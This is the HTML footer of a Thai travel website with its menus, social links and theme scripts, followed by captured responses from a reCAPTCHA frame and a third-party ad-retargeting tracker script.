            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69438527925de
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nSuxS7tSkwKGtQrwbouE5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766032697778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smart.synergy-e.com/tracker/trk-async.php?l=https%3A//www.dooasia.com/trips/khaopun-chiangkhan/
body_size: 1565
content:
var ssTrack = '';
ssTrack += "(function(d){\n";
ssTrack += "var i = d.createElement(\"ins\");\n";
ssTrack += "var s = d.createElement(\"script\");\n";
ssTrack += "i.setAttribute(\"data-unitus-zoneid\", \"10837\");\n";
ssTrack += "i.setAttribute(\"data-unitus-id\", \"8996b7f9004e40b2e55b379b5217039ex\");\n";
ssTrack += "s.async = 1;\n";
ssTrack += "s.src = \"//unitus.synergy-e.com/www/delivery/asyncjsx.php\";\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(i, m);\n";
ssTrack += "//d.body.appendChild(i);\n";
ssTrack += "i.parentNode.insertBefore(s, i.nextSibling);\n";
ssTrack += "}(document));(function(d){\n";
ssTrack += "var div = document.createElement(\"div\");\n";
ssTrack += "div.setAttribute(\"style\", \"width:0;height:0;position:absolute;overflow:hidden\");\n";
ssTrack += "var ar = document.createElement(\"img\");\n";
ssTrack += "ar.src = \"//unitus.synergy-e.com/www/delivery/fc.php?script=apRetargeting:api&key=7iMKvjlOcsS2&^c_hobtvl=1\";\n";
ssTrack += "ar.setAttribute(\"width\", \"1px\");\n";
ssTrack += "ar.setAttribute(\"height\", \"1px\");\n";
ssTrack += "div.appendChild(ar);\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(div, m)\n";
ssTrack += "}(document));\n";
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id; js.async = 1;
js.innerHTML = ssTrack;
fjs.parentNode.insertBefore(js,fjs);
}(document, 'script', 'unitus_xtm'));